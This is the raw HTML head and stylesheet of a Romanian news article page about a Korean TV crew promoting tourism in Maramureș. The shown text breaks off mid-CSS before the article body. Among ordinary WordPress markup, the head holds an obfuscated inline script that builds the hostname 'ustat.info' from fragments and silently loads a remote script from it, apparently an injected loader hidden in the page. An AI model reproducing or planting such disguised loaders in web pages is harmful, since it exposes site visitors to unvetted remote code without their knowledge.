

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/maramuresul-si-obiectivele-turistice-din-judet-promovate-de-o-echipa-a-unei-televiziuni-coreene/
body_size: 33123
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Maramureșul și obiectivele turistice din județ, promovate de o echipă a unei televiziuni coreene &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="O echipă de filmare din Coreea de Sud a solicitat, prin intermediul Ambasadei Rom&acirc;niei la Seul, să realizeze filmări pentru un documentar de promovare turistică&#8230;" />
<meta property="article:published_time" content="2019-09-23" />
<meta property="article:modified_time" content="2019-09-23" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Maramure\u0219ul \u0219i obiectivele turistice din jude\u021b, promovate de o echip\u0103 a unei televiziuni coreene"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 1.92ms meta | 0.31ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Maramureșul și obiectivele turistice din județ, promovate de o echipă a unei televiziuni coreene" href="https://www.emaramures.ro/maramuresul-si-obiectivele-turistice-din-judet-promovate-de-o-echipa-a-unei-televiziuni-coreene/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, 